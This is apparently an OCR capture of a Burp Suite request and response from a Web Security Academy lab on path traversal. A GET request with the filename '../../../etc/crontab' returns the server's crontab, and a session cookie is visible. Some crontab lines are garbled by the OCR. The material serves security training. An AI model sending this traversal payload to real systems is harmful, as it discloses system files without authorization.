 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/crontab HTTP/2
2 Host: 0a8d007b04dee1ae81b14d89002500e0.web-security-academy.net
3 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: es-ES,es;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 Set-Cookie: session=KjzS8aY6sZ800CKL3okVhJIoN57UtgBE; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 1042
6
7 # /etc/crontab: system-wide crontab
8 # Unlike any other crontab you don't have to run the `crontab'
9 # command to install the new version when you edit this file
10 # and files in /etc/cron.d. These files also have username fields,
11 # that none of the other crontabs do.
12
13 SHELL=/bin/sh
14 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
15
16 # Example of job definition:
17 # .---------------- minute (0 - 59)
18 # | .------------- hour (0 - 23)
19 # | | .---------- day of month (1 - 31)
20 # | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
21 # | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR
sun,mon,tue,wed,thu,fri,sat
22 # | | | | |
23 # * * * * * user-name command to be executed
24 17 ** * * root cd / && run-parts --report /etc/cron.hourly
25 25 6* * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.daily )
26 47 6* * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.weekly )
27 52 61 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report
/etc/cron.monthly )
28 #
29